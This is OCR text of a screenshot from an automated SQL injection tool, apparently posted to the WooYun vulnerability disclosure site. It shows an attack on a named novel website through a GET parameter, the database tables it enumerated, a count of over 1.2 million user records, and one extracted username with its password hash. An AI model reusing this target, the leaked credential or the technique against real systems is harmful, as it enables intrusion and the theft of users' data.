 Target: http://www.zhaoxiaoshuo.com/paihang.php?y=2008
Analyze Pause
Keyword: Auto Detect Syntax: Auto Detect
Database: Auto Detect Method: GET Type: Auto Detect
Load Save
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Sett
Stop Get DBs Get Tables Get Columns Get Data Save Tables Save Data
zxs
arts
books
categories
chapters
fans
flinks
mans
mgroups
msgc
msgs
pai
pai_user
settings
username password
\man 757309af5fd26d6dcb6a500ca...
Use Group_Concat (MySQL Only) All in one request. Force to use it Clear list on get
Status: I'm IDLE Clear Lo
Count(*) of zxs.users is 1211029
Data Found: username=□\man
120多万数据啊。大数据
Data Found: password=757309af5fd26d6dcb6a500ca8b497b4e990bda6
Data Found: username=□
Canceling...
www.wooyun.org